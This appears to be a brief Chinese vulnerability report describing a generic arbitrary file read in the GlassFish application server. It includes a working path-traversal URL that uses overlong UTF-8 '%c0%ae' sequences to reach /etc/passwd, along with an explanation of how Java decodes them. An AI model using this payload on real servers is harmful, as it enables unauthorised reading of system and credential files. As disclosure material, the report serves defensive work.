 简要描述：
应用服务器glassfish存在通用任意文件读取漏洞
详细说明：
无意中发现glassfish存在通用的任意文件读取漏洞，如下（你问我怎么无意？我才不会告诉你我是扫出来的呢。。）
code 区域
http://localhost:4848/theme/META-INF/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%a
e%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/etc/passwd
这么长是因为java把"%c0%ae"解析为"\uC0AE"，最后转义为ASCCII字符"."